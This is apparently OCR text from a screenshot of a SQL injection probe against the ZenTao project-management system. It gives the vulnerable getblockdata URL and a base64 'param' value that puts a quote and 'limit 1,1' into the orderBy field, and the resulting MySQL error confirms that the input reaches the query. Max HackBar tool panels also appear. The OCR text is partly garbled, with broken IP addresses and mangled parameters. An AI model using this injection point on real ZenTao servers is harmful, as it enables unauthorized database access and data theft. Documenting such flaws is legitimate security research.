 22:25:34 ERROR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '' lImiT 1,1' at line 1
The sql is: SELECT %s FROM %s wHeRe openedby AND deleted = '0' oRdEr bY `order` limit 1,1' lImiT 1,1
in /opt/zbox/app/zentao/lib/base/dao/dao.class.php on line 1318, last called by /opt/zbox/app/zentao/lib/base/dao/dao.class.php on line 717 through function sqlError.
in /opt/zbox/app/zentao/framework/base/router.class.php on line 1932 when visiting /zentao/index.php?m=block&f=main&mode=getblockdata&
blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Max HacKBar
SQL WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http: 8888/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
huasec
Referrer
http://13. 888